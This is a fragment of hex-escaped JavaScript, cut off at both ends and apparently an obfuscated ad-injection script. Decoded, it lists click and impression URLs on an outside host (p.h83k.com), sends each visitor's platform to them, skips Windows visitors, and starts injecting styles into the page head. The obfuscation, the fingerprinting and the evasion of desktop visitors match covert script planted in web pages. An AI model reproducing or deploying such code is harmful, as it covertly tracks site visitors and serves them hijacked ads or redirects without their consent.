x77\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x6a\x71\x7a\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x37\x38\x31\x63\x4e\x32\x72\x76\x64\x53\x55\x41\x64\x63\x6f\x38\x25\x32\x42\x54\x6b\x75\x68\x34\x59\x36\x57\x67\x42\x78\x25\x32\x46\x79\x4e\x73\x33\x78\x79\x32\x4f\x6c\x4f\x7a\x45\x50\x4a\x63\x45\x76\x57\x72\x68\x55\x50\x4f\x50\x6f\x69\x42\x30\x4d\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x66\x6c\x65\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x61\x35\x62\x79\x48\x77\x38\x6e\x56\x74\x6b\x53\x30\x48\x6e\x54\x4c\x6e\x58\x34\x33\x34\x30\x78\x64\x36\x4b\x5a\x58\x72\x6d\x79\x76\x25\x32\x46\x30\x41\x25\x32\x42\x68\x4b\x46\x6a\x6b\x51\x74\x31\x58\x51\x31\x70\x59\x6d\x5a\x70\x49\x69\x52\x4d\x41\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x7a\x74\x6e\x77\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x32\x65\x32\x58\x64\x6e\x6f\x5a\x34\x45\x42\x33\x4b\x75\x75\x6c\x70\x67\x42\x35\x4b\x69\x4b\x77\x43\x79\x49\x66\x33\x73\x35\x57\x53\x38\x63\x52\x51\x73\x37\x5a\x6a\x55\x46\x61\x6b\x39\x4a\x36\x66\x49\x78\x66\x53\x51\x52\x6e\x45\x4d\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x71\x66\x66\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x62\x62\x61\x39\x63\x49\x55\x77\x42\x5a\x42\x36\x44\x4f\x4b\x36\x33\x47\x25\x32\x42\x79\x32\x32\x44\x75\x6a\x39\x58\x72\x71\x4a\x50\x66\x48\x74\x6d\x52\x6c\x31\x69\x25\x32\x46\x39\x49\x52\x4e\x58\x39\x65\x38\x46\x52\x62\x77\x70\x31\x71\x6d\x38\x77\x61\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x71\x68\x71\x6d\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x36\x37\x33\x78\x7a\x57\x6d\x6b\x46\x72\x69\x66\x6b\x67\x64\x52\x70\x4a\x75\x33\x68\x5a\x53\x48\x41\x4b\x64\x64\x77\x53\x78\x72\x6e\x79\x41\x72\x76\x78\x45\x37\x58\x44\x57\x55\x7a\x35\x4d\x32\x70\x30\x53\x4f\x35\x6f\x73\x39\x65\x59\x4a\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x6d\x62\x78\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x34\x66\x34\x4e\x57\x59\x42\x73\x37\x6b\x30\x52\x6a\x42\x6e\x35\x5a\x25\x32\x42\x64\x6c\x33\x71\x48\x58\x48\x52\x34\x41\x6c\x4e\x30\x30\x75\x61\x78\x7a\x33\x32\x68\x53\x51\x77\x50\x77\x4e\x54\x71\x47\x52\x50\x32\x74\x74\x4d\x77\x7a\x69\x75\x71\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x6a\x6d\x63\x6d\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x39\x35\x65\x71\x4a\x6a\x25\x32\x46\x4f\x6b\x57\x4f\x37\x73\x58\x32\x59\x54\x68\x25\x32\x42\x49\x25\x32\x42\x36\x38\x75\x25\x32\x42\x25\x32\x46\x6f\x6c\x6a\x6e\x4c\x4a\x66\x65\x71\x6f\x4a\x41\x49\x4c\x6f\x7a\x36\x55\x67\x49\x75\x34\x73\x50\x4e\x65\x42\x53\x6d\x71\x61\x65\x4a\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x6c\x6a\x73\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x30\x35\x63\x52\x30\x37\x6d\x45\x77\x63\x64\x72\x56\x6b\x6d\x76\x31\x34\x57\x30\x76\x59\x43\x46\x53\x78\x47\x34\x74\x52\x6c\x79\x66\x4a\x38\x4a\x66\x6e\x67\x42\x6e\x59\x57\x69\x57\x4c\x42\x30\x34\x6b\x59\x65\x36\x65\x25\x32\x46\x39\x4d\x68\x73\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x75\x6c\x76\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x37\x38\x39\x32\x5a\x68\x65\x56\x62\x35\x47\x38\x36\x6f\x72\x50\x67\x64\x65\x6b\x50\x76\x36\x6d\x42\x55\x58\x37\x66\x39\x38\x4b\x4d\x44\x63\x34\x6b\x43\x43\x56\x4c\x70\x63\x7a\x47\x61\x55\x68\x75\x63\x78\x71\x30\x76\x5a\x58\x69\x30\x37\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x67\x73\x78\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x63\x36\x65\x31\x69\x6d\x58\x44\x35\x68\x37\x76\x77\x31\x52\x61\x36\x52\x68\x31\x68\x43\x63\x70\x43\x71\x74\x4c\x35\x48\x75\x35\x6a\x41\x4d\x45\x4f\x52\x32\x6c\x31\x7a\x37\x6d\x72\x46\x75\x66\x73\x37\x43\x37\x6c\x45\x47\x45\x70\x4f\x74\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6c\x68\x6b\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x61\x37\x33\x70\x63\x35\x66\x55\x58\x58\x69\x33\x45\x56\x53\x63\x6a\x6d\x34\x31\x74\x6f\x4c\x4f\x55\x48\x46\x5a\x65\x54\x77\x39\x30\x51\x79\x43\x45\x74\x35\x53\x6e\x54\x47\x37\x51\x62\x4b\x48\x74\x72\x55\x65\x32\x25\x32\x42\x78\x59\x38\x25\x32\x42\x25\x32\x42\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x66\x76\x69\x77\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x37\x33\x63\x4b\x54\x65\x4a\x4c\x49\x32\x67\x47\x55\x6e\x6d\x52\x42\x4a\x31\x59\x6b\x31\x6b\x4c\x6a\x7a\x62\x44\x78\x42\x4b\x69\x6b\x31\x38\x6d\x33\x37\x73\x66\x34\x76\x53\x54\x49\x38\x49\x53\x68\x54\x61\x51\x6e\x72\x73\x38\x37\x4b\x43\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x77\x6b\x68\x69\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x64\x37\x62\x76\x53\x59\x59\x32\x39\x4e\x64\x76\x53\x52\x6d\x33\x75\x44\x51\x65\x46\x25\x32\x46\x63\x7a\x43\x6f\x66\x6d\x75\x4c\x64\x41\x30\x62\x39\x6a\x68\x38\x42\x62\x63\x6b\x6d\x43\x59\x74\x68\x4a\x6f\x4a\x45\x67\x4d\x6c\x47\x54\x68\x63\x42\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x78\x69\x63\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x33\x64\x37\x4c\x68\x78\x56\x50\x48\x53\x38\x36\x43\x38\x47\x4f\x6b\x45\x4d\x72\x55\x38\x52\x6f\x79\x72\x34\x47\x69\x56\x39\x7a\x25\x32\x46\x72\x53\x77\x71\x53\x38\x4d\x71\x35\x43\x66\x70\x38\x65\x4b\x46\x31\x59\x74\x7a\x4d\x25\x32\x46\x62\x62\x79\x37\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x6a\x71\x7a\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x34\x34\x66\x51\x43\x34\x57\x49\x74\x50\x48\x65\x25\x32\x46\x47\x45\x37\x4c\x35\x43\x33\x6f\x77\x6e\x67\x6e\x73\x59\x59\x7a\x58\x4c\x57\x66\x56\x37\x31\x56\x31\x72\x53\x65\x68\x75\x31\x54\x67\x50\x77\x6b\x67\x37\x4b\x47\x62\x76\x30\x51\x4b\x51\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x66\x6c\x65\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x35\x65\x64\x52\x6e\x49\x38\x66\x4f\x59\x41\x48\x6b\x65\x41\x76\x78\x4b\x38\x57\x64\x39\x46\x34\x76\x25\x32\x42\x56\x51\x72\x71\x70\x59\x6a\x38\x25\x32\x42\x78\x54\x52\x61\x36\x73\x49\x61\x65\x42\x45\x55\x59\x77\x79\x61\x59\x6e\x55\x7a\x7a\x48\x54\x48\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x7a\x74\x6e\x77\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x35\x33\x66\x49\x4a\x75\x58\x7a\x44\x53\x25\x32\x42\x42\x46\x70\x45\x63\x51\x35\x44\x25\x32\x42\x45\x76\x6c\x49\x50\x30\x68\x74\x31\x6c\x62\x57\x4c\x55\x6b\x74\x51\x4e\x42\x64\x62\x72\x56\x74\x71\x31\x30\x73\x54\x66\x69\x4f\x4d\x49\x41\x42\x4c\x61\x6c\x26\x65\x76\x3d\x77\x63\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x71\x66\x66\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x35\x36\x33\x39\x4c\x49\x25\x32\x42\x36\x48\x50\x4e\x4c\x64\x68\x53\x4a\x74\x4f\x34\x54\x30\x72\x35\x37\x71\x36\x6e\x4f\x42\x79\x4c\x6f\x50\x31\x51\x31\x62\x35\x63\x32\x46\x39\x6b\x30\x47\x75\x32\x55\x31\x46\x68\x4b\x30\x33\x6b\x45\x76\x34\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x71\x68\x71\x6d\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x30\x62\x65\x4a\x54\x76\x76\x76\x7a\x59\x6c\x50\x37\x77\x6d\x49\x55\x36\x48\x7a\x50\x66\x73\x53\x70\x34\x32\x70\x72\x51\x25\x32\x46\x66\x42\x46\x62\x73\x39\x54\x25\x32\x42\x6c\x71\x61\x38\x4d\x31\x74\x65\x30\x4b\x74\x79\x75\x72\x6d\x64\x37\x70\x6b\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x6d\x62\x78\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x33\x35\x64\x4d\x67\x70\x44\x62\x49\x58\x4a\x56\x4c\x4c\x64\x54\x71\x33\x4b\x64\x4f\x4f\x48\x6e\x49\x6b\x70\x30\x6e\x4f\x70\x43\x51\x71\x48\x79\x44\x47\x33\x49\x67\x55\x69\x57\x6b\x4e\x71\x6b\x53\x42\x51\x73\x42\x4b\x57\x41\x46\x6b\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x6a\x6d\x63\x6d\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x64\x66\x63\x64\x47\x47\x69\x68\x33\x75\x71\x7a\x34\x33\x79\x47\x70\x7a\x4a\x25\x32\x42\x25\x32\x42\x32\x74\x57\x32\x47\x44\x63\x6c\x67\x78\x5a\x53\x5a\x77\x69\x62\x52\x53\x4d\x4b\x4c\x35\x74\x6d\x7a\x55\x73\x35\x4a\x25\x32\x42\x47\x56\x36\x68\x55\x4e\x4d\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x6c\x6a\x73\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x36\x66\x30\x39\x47\x64\x48\x73\x33\x35\x4b\x79\x69\x61\x63\x33\x78\x72\x6a\x7a\x4e\x4d\x74\x25\x32\x46\x33\x72\x4b\x74\x4f\x61\x4e\x75\x50\x74\x4e\x56\x36\x50\x43\x44\x42\x41\x5a\x66\x32\x4f\x59\x42\x46\x42\x6c\x38\x67\x41\x6d\x45\x45\x4d\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x75\x6c\x76\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x65\x33\x37\x71\x42\x71\x4f\x74\x77\x4d\x6b\x4f\x39\x44\x73\x6f\x54\x4b\x72\x78\x74\x6f\x6c\x71\x36\x62\x58\x4b\x25\x32\x46\x79\x61\x41\x52\x30\x67\x4f\x7a\x53\x6e\x44\x34\x59\x68\x57\x6a\x25\x32\x46\x36\x77\x61\x53\x59\x48\x62\x69\x4e\x54\x69\x73\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x67\x73\x78\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x32\x63\x31\x69\x39\x37\x67\x25\x32\x46\x52\x51\x61\x50\x43\x68\x4d\x4b\x42\x47\x64\x65\x4f\x62\x43\x36\x52\x57\x33\x6e\x64\x35\x4d\x69\x56\x32\x65\x4f\x69\x73\x76\x48\x5a\x33\x4c\x45\x76\x45\x35\x4d\x77\x45\x65\x36\x59\x59\x79\x49\x67\x30\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6c\x68\x6b\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x38\x38\x35\x68\x70\x58\x63\x66\x51\x25\x32\x42\x4f\x4e\x6f\x32\x5a\x37\x47\x65\x68\x7a\x34\x49\x72\x38\x38\x52\x4a\x33\x64\x43\x4a\x6c\x73\x4b\x6f\x31\x4a\x4a\x4e\x6f\x71\x30\x39\x65\x4c\x4c\x25\x32\x42\x45\x6b\x71\x37\x25\x32\x42\x49\x4d\x46\x30\x39\x45\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x66\x76\x69\x77\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x39\x35\x36\x41\x59\x6f\x56\x48\x43\x4c\x76\x46\x42\x6a\x79\x74\x7a\x47\x6b\x4b\x74\x4a\x71\x45\x73\x4e\x6b\x7a\x61\x68\x4f\x74\x61\x68\x44\x43\x37\x68\x35\x77\x72\x32\x49\x32\x31\x6d\x73\x79\x25\x32\x42\x68\x7a\x63\x69\x66\x53\x25\x32\x42\x74\x6f\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x77\x6b\x68\x69\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x35\x39\x36\x65\x4e\x7a\x66\x6d\x48\x61\x43\x63\x4d\x62\x62\x6a\x71\x77\x35\x4b\x6a\x4f\x5a\x49\x75\x43\x5a\x66\x55\x30\x35\x54\x53\x48\x63\x33\x64\x76\x39\x47\x4a\x72\x34\x62\x6e\x61\x5a\x7a\x48\x31\x4d\x71\x55\x6c\x4a\x73\x6b\x4d\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x78\x69\x63\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x38\x65\x39\x39\x49\x50\x33\x54\x37\x63\x70\x68\x63\x71\x68\x6f\x30\x46\x25\x32\x42\x6c\x77\x55\x45\x5a\x33\x73\x54\x31\x36\x64\x4d\x33\x36\x77\x45\x4a\x6a\x4e\x50\x32\x4d\x41\x69\x6a\x51\x69\x52\x46\x39\x53\x59\x64\x79\x62\x68\x6f\x63\x49\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x6a\x71\x7a\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x63\x62\x36\x73\x69\x6f\x4f\x35\x75\x48\x67\x53\x66\x62\x64\x63\x4b\x72\x7a\x58\x25\x32\x42\x4c\x79\x43\x36\x4b\x33\x6c\x4f\x50\x56\x67\x78\x6e\x78\x6f\x37\x55\x42\x37\x68\x6f\x50\x41\x4a\x47\x35\x57\x33\x53\x48\x58\x69\x35\x46\x59\x4f\x51\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x66\x6c\x65\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x31\x30\x63\x55\x6a\x54\x63\x76\x4f\x75\x25\x32\x42\x44\x61\x59\x41\x65\x71\x6b\x35\x79\x6a\x43\x77\x6f\x72\x36\x36\x59\x31\x6c\x76\x56\x30\x50\x70\x52\x77\x73\x39\x65\x39\x59\x5a\x4d\x78\x39\x64\x45\x25\x32\x46\x47\x61\x59\x53\x55\x57\x58\x76\x73\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x7a\x74\x6e\x77\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x64\x66\x30\x39\x72\x49\x73\x58\x41\x56\x56\x78\x72\x50\x6a\x75\x4a\x76\x39\x30\x64\x25\x32\x46\x55\x61\x59\x77\x44\x51\x4c\x39\x38\x49\x64\x63\x68\x6c\x46\x4a\x51\x61\x25\x32\x46\x64\x31\x49\x33\x39\x6a\x59\x30\x43\x45\x43\x75\x44\x6d\x65\x47\x77\x26\x65\x76\x3d\x63\x6c\x6f\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x65\x69\x67\x68\x74\x73\x3d\x5b\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x5d\x3b\x76\x61\x72\x20\x61\x64\x69\x3d\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x28\x61\x64\x77\x65\x69\x67\x68\x74\x73\x29\x3b\x76\x61\x72\x20\x76\x5f\x61\x75\x72\x6c\x3d\x61\x64\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x74\x68\x75\x6d\x62\x3d\x61\x64\x74\x68\x75\x6d\x62\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x6c\x75\x72\x6c\x3d\x61\x64\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x70\x75\x72\x6c\x3d\x61\x64\x70\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x75\x72\x6c\x3d\x61\x64\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x77\x63\x75\x72\x6c\x3d\x61\x64\x77\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x6c\x75\x72\x6c\x3d\x61\x64\x63\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x70\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x70\x6c\x61\x74\x66\x6f\x72\x6d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x70\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x77\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x77\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x20\x2b\x20\x61\x6c\x61\x6c\x28\x29\x29\x3b\x0a\x7d\x3b\x0a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x31\x30\x35\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x31\x30\x35\x22\x5d\x20\x3d\x20\x22\x6f\x6b\x22\x3b\x0a\x69\x66\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x22\x57\x69\x6e\x64\x6f\x77\x73\x22\x29\x20\x21\x3d\x20\x2d\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x2f\x2a\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x74\x5f\x62\x20\x3d\x3d\x3d\x20\x74\x72\x75\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x2e\x74\x5f\x62\x20\x3d\x20\x74\x72\x75\x65\x3b\x2a\x2f\x0a\x0a\x73\x74\x61\x74\x73\x70\x28\x29\x3b\x0a\x73\x74\x61\x74\x73\x6c\x28\x29\x3b\x0a\x0a\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x61\x20\x3d\x20\x7b\x7d\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x53\x43\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x73\x73\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x63\x73\x73\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x65\x61\x64\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\x22\x68\x65\x61\x64\x22\x29\x5b\x30\x5d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x79\x6c\x65\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x73\x74\x79\x6c\x65\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x